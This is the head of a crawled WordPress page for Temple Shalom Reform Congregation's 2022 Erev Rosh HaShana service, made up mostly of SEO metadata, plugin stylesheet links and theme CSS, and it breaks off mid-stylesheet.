

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templeshalom.ca/events/rosh-hashana-september-25-2022/
body_size: 29748
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://templeshalom.ca/xmlrpc.php" />
<script type="text/javascript">
document.documentElement.className = 'js';
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Erev Rosh HaShana Service - Temple Shalom Reform Congregation</title>
<link rel="canonical" href="https://templeshalom.ca/events/rosh-hashana-september-25-2022/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Erev Rosh HaShana Service - Temple Shalom Reform Congregation" />
<meta property="og:description" content="This is an in-person service that will be also live-streamed on Zoom. For details on gathering protocols, please see this post. To access the Zoom Meeting ID and Password, please refer to the High Holiday Portal. Service Leader: Rabbi Lori Cohen Musical Accompaniment: Various Torah Portion: Erev Rosh HaShana Kiddush: Community Vegetarian Potluck Dinner to follow" />
<meta property="og:url" content="https://templeshalom.ca/events/rosh-hashana-september-25-2022/" />
<meta property="og:site_name" content="Temple Shalom Reform Congregation" />
<meta property="og:image" content="https://templeshalom.ca/wp-content/uploads/2022/08/temple-shalom-high-holy-days.png" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="750" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://templeshalom.ca/events/rosh-hashana-september-25-2022/","url":"https://templeshalom.ca/events/rosh-hashana-september-25-2022/","name":"Erev Rosh HaShana Service - Temple Shalom Reform Congregation","isPartOf":{"@id":"https://templeshalom.ca/#website"},"primaryImageOfPage":{"@id":"https://templeshalom.ca/events/rosh-hashana-september-25-2022/#primaryimage"},"image":{"@id":"https://templeshalom.ca/events/rosh-hashana-september-25-2022/#primaryimage"},"thumbnailUrl":"https://templeshalom.ca/wp-content/uploads/2022/08/temple-shalom-high-holy-days.png","datePublished":"2022-08-19T19:20:26+00:00","breadcrumb":{"@id":"https://templeshalom.ca/events/rosh-hashana-september-25-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://templeshalom.ca/events/rosh-hashana-september-25-2022/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://templeshalom.ca/events/rosh-hashana-september-25-2022/#primaryimage","url":"https://templeshalom.ca/wp-content/uploads/2022/08/temple-shalom-high-holy-days.png","contentUrl":"https://templeshalom.ca/wp-content/uploads/2022/08/temple-shalom-high-holy-days.png","width":750,"height":750},{"@type":"BreadcrumbList","@id":"https://templeshalom.ca/events/rosh-hashana-september-25-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://templeshalom.ca/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://templeshalom.ca/events/"},{"@type":"ListItem","position":3,"name":"Erev Rosh HaShana Service"}]},{"@type":"WebSite","@id":"https://templeshalom.ca/#website","url":"https://templeshalom.ca/","name":"Temple Shalom Reform Congregation","description":"Waterloo, Ontario","publisher":{"@id":"https://templeshalom.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://templeshalom.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://templeshalom.ca/#organization","name":"Temple Shalom Reform Congregation","url":"https://templeshalom.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://templeshalom.ca/#/schema/logo/image/","url":"https://templeshalom.ca/wp-content/uploads/2024/03/TS-Logo-icon.png","contentUrl":"https://templeshalom.ca/wp-content/uploads/2024/03/TS-Logo-icon.png","width":199,"height":175,"caption":"Temple Shalom Reform Congregation"},"image":{"@id":"https://templeshalom.ca/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Temple Shalom Reform Congregation &raquo; Feed" href="https://templeshalom.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Temple Shalom Reform Congregation &raquo; Comments Feed" href="https://templeshalom.ca/comments/feed/" />
<meta content="Divi Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='mec-select2-style-css' href='https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://templeshalom.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='library_bookshelves-frontend-css' href='https://templeshalom.ca/wp-content/plugins/library-bookshelves/css/bookshelves.css?ver=6.8.3' type='text/css' media='all' />
<style id='library_bookshelves-frontend-inline-css' type='text/css'>
.bookshelf {
margin-top: 0px;
margin-left: auto;
margin-right: auto;
margin-bottom: 30px;
}
.bookshelf .slick-slide img {
border-radius: 0px;
vertical-align: bottom;	
box-shadow: 0px 0px 0px 0px #000000;
}
.bookshelf .overlay, .bookshelf .overlay-grid {
color: #FFFFFF;
background-color: rgba( 0, 0, 0, 0.8);
border-radius: 0px;
}
.bookshelf .slick-slide p {
color: #000000;
font-size: 100%;
-webkit-line-clamp: 2;
}
.bookshelf .slick-arrow::before {
color: #000000;
font-size: 20px;
}
.bookshelf .slick-prev {
left: -25px !important;
}
.bookshelf .slick-next {
right: -25px !important;
}
.bookshelf .slick-dots {
bottom: -25px !important;
}
.bookshelf .slick-dots li button::before, .bookshelf .slick-dots li.slick-active button::before {
color: #000000
}
</style>
<link rel='stylesheet' id='library_bookshelves-slick-css' href='https://templeshalom.ca/wp-content/plugins/library-bookshelves/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='library_bookshelves-slick-theme-css' href='https://templeshalom.ca/wp-content/plugins/library-bookshelves/slick/slick-theme.css?ver=5.11' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://templeshalom.ca/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.17.3
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit 